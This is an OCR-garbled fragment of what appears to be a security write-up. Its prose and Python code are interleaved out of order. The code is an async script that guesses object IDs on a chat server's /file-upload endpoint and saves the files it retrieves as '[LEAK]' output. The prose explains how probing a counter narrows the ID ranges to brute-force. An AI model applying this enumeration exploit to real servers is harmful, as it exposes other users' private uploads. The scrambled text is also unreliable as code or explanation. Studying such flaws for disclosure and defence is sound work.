
requesting {oid}"
        r = 
await
 client.get(f
"
When done, we can send another probe 10 more
{HOST}/file-upload/{oid}/x"
, 
seconds later, let's say the counter is at 130 then.
params={
"rc_room_type"
: 
"l"
, 
Compare that to the now previous probe of 122, and
"rc_rid"
: rid, 
"rc_token"
we have to try 8 counter values across 10 seconds
if
 r.status_code == 
200
again.
           filename = 
We can keep this loop going, producing ID gaps by
unquote(r.headers[
"Content-
probing continuously in short intervals, and fetching
Disposition"
].split(
"filename*=UTF-
them quickly using asynchronous workers.
8''"
)[
1
Visualized, the algorithm works something like this.
try
Instead of fetching a whole range of 9*26=234 IDs,
we can get samples from the application to make
            except 
the rectangles we search through smaller. The sum
of these smaller ranges of 6+16+45 = 67, much
lower than the naive full range.
            print(f
"[LEAK] {oid} 
({filename}): {content[:100]!r}"
with
open(f
"leaks/{filename.replace('/', 